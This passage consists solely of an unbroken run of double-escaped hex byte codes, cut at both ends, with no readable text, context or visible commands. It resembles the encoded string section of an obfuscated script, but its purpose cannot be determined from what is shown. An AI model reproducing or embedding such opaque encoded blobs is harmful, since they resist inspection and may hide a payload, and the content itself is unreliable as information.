x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x